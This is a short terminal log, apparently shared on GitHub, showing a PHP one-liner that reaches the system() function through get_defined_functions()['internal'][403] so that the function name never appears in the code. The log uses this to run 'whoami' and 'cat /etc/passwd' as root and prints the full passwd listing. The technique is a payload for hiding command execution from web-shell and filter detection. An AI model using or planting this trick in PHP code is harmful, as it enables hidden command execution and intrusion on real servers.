 root@VM-150-21-ubuntu:~/parameth#  php -r 'get_defined_functions()[internal][403](whoami);'
PHP Notice:  Use of undefined constant internal - assumed 'internal' in Command line code on line 1
PHP Notice:  Use of undefined constant whoami - assumed 'whoami' in Command line code on line 1
root
root@VM-150-21-ubuntu:~/parameth#  php -r 'get_defined_functions()[internal][403]("cat /etc/passwd");'
PHP Notice:  Use of undefined constant internal - assumed 'internal' in Command line code on line 1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false